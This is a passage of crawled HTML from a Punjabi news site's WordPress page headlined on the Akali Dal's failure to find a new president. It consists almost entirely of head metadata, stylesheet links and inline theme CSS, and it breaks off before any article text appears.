

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%A7%E0%A8%B0%E0%A8%AE-%E0%A8%B8%E0%A9%B0%E0%A8%95%E0%A8%9F-%E0%A8%9A-%E0%A8%AB%E0%A8%B8%E0%A9%87-%E0%A8%85%E0%A8%95%E0%A8%BE%E0%A8%B2%E0%A9%80-%E0%A8%A6%E0%A8%B2-%E0%A8%A8%E0%A9%82%E0%A9%B0/
body_size: 18265
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਧਰਮ ਸੰਕਟ ਚ ਫਸੇ ਅਕਾਲੀ ਦਲ ਨੂੰ ਨਵਾਂ ਪ੍ਰਧਾਨ ਨਹੀਂ ਲੱਭ ਰਿਹਾ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਧਰਮ ਸੰਕਟ ਚ ਫਸੇ ਅਕਾਲੀ ਦਲ ਨੂੰ ਨਵਾਂ ਪ੍ਰਧਾਨ ਨਹੀਂ ਲੱਭ ਰਿਹਾ Comments Feed" href="https://panjabilok.net/%e0%a8%a7%e0%a8%b0%e0%a8%ae-%e0%a8%b8%e0%a9%b0%e0%a8%95%e0%a8%9f-%e0%a8%9a-%e0%a8%ab%e0%a8%b8%e0%a9%87-%e0%a8%85%e0%a8%95%e0%a8%be%e0%a8%b2%e0%a9%80-%e0%a8%a6%e0%a8%b2-%e0%a8%a8%e0%a9%82%e0%a9%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25a7%25e0%25a8%25b0%25e0%25a8%25ae-%25e0%25a8%25b8%25e0%25a9%25b0%25e0%25a8%2595%25e0%25a8%259f-%25e0%25a8%259a-%25e0%25a8%25ab%25e0%25a8%25b8%25e0%25a9%2587-%25e0%25a8%2585%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%25b2%25e0%25a9%2580-%25e0%25a8%25a6%25e0%25a8%25b2-%25e0%25a8%25a8%25e0%25a9%2582%25e0%25a9%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25a7%25e0%25a8%25b0%25e0%25a8%25ae-%25e0%25a8%25b8%25e0%25a9%25b0%25e0%25a8%2595%25e0%25a8%259f-%25e0%25a8%259a-%25e0%25a8%25ab%25e0%25a8%25b8%25e0%25a9%2587-%25e0%25a8%2585%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%25b2%25e0%25a9%2580-%25e0%25a8%25a6%25e0%25a8%25b2-%25e0%25a8%25a8%25e0%25a9%2582%25e0%25a9%25b0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
